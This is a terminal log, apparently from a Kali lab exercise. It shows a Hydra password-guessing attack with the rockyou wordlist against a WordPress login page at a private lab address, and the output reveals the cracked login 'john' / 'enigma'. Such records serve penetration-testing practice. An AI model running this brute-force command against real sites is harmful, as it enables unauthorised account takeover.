 ┌──(kali㉿vbox)-[~/Desktop]
└─$ hydra -l john -P /home/kali/Desktop/rockyou.txt  192.168.56.101 http-post-form "/backup_wordpress/wp
-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:The password you entered"
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-13 15:00:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 601815 login tries (l:1/p:601815), ~37614 tries per
task
[DATA] attacking http-post-form://192.168.56.101:80/backup_wordpress/wp-login.php:log=^USER^&pwd=^PASS^&
wp-submit=Log In&testcookie=1:The password you entered
[STATUS] 365.00 tries/min, 365 tries in 00:01h, 601450 to do in 27:28h, 16 active
[80][http-post-form] host: 192.168.56.101   login: john   password: enigma
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-13 15:03:07

┌──(kali㉿vbox)-[~/Desktop]
└─$